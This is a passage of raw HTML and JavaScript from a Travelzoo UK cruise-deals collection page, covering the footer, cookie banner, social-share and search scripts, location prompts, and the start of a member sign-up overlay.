                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fcruise%2fwinter-sun%2f%3fexpalertlid%3d1165%26expalertln%3dSt.%2520Kitts%2520and%2520Nevis">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fcruise%2fwinter-sun%2f%3fexpalertlid%3d1165%26expalertln%3dSt.%2520Kitts%2520and%2520Nevis" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0F-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP0F-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0F-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/cruise/winter-sun/?expalertlid=1165&amp;expalertln=St.%20Kitts%20and%20Nevis';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Winter+sun+cruise+deals&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Winter%20sun%20cruise%20deals --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
